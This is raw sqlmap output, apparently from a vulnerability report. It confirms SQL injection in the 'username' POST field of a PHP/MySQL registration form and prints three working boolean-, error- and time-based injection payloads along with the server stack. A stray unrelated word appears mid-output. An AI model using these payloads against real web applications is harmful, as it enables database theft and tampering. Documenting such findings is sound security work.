 sqlmap identified the following injection point(s) with a total of 415 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=2' RLIKE (SELECT (CASE WHEN (9743=9743) THEN 2 ELSE 0x28 END)) AND 'TmJG'='TmJG&password=2&sex=2&p
honenum=2&email=2&add=2&submit=submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=2' AND GTID_SUBSET(CONCAT(0x716a627671,(SELECT (ELT(4864=4864,1))),0x716b767671),4864) AND 'nutf'=
'nutf&password=2&sex=2&phonenum=2&email=2&add=2&submit=submit
ELEGANT
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=2' AND (SELECT 7813 FROM (SELECT(SLEEP(5)))hnZd) AND 'vDbf'='vDbf&password=2&sex=2&phonenum=2&emai
l=2&add=2&submit=submit
---
[13:15:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.6.9, PHP
back-end DBMS: MySQL >= 5.6